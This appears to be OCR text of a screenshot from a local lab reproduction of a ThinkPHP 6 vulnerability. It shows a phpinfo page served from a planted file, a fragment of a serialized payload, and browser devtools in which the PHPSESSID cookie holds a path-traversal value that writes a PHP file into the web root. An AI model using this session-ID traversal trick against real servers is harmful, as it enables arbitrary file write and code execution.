 127.0.0.1/tp6保留/tp6/public/aaaaaaaaaaa.php
a:1:{s:8:"username";s:19:"
PHP Version 7.4.0
php
System Windows NT DESKTOP-ED86EN2 10.0 build 17134 (Windows 10) AMD64
Build Date Nov 27 2019 10:07:05
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
Cookie
http://127.0.0.1
Indexed DB
本地存储
会话存储
缓存存储
项目过滤器
名称 值 Domain Path Expires / Max-Age 大小 HttpOnly Secure SameSite 最后访问
admin 10a6384de7205431c8826de04a46eaa4 127.0.0.1 / Invalid Date 37 false false None Sun, 17 Jan 2021 ...
heRibA_... 614207941%40qq.com 127.0.0.1 / Sat, 13 Feb 2021 0... 39 false false None Sun, 17 Jan 2021 ...
Hm_lvt_... 1607097259 127.0.0.1 / Sat, 04 Dec 2021 ... 49 false false None Sun, 17 Jan 2021 ...
PHPSESS... /../../../public/aaaaaaaaaaa.php 127.0.0.1 / 会话 51 false false None Sun, 17 Jan 2021 ...
thinkph... 0|0 127.0.0.1 /thinkc... 会话 27 false false None Fri, 15 Jan 2021 0...
thinkph... 0|0 127.0.0.1 /ThinkC... 会话 27 false false None Fri, 15 Jan 2021 0...
thinkph... 0|0 127.0.0.1 /thinkc... 会话 27 false false None Fri, 15 Jan 2021 0...
thinkph... 0|0 127.0.0.1 /tp6/pu... 会话 27 false false None Fri, 15 Jan 2021 1...
过滤值
数据
PHPSESSID: "%2F..%2F..%2F.....aaaaaaaaaaa.php"
Domain: "127.0.0.1"
Expires / Max-Age: "会话"
HostOnly: true
HttpOnly: false
Path: "/"
SameSite: "None"
Secure: false
创建于: "Fri, 15 Jan 2021 11:42:48 GMT"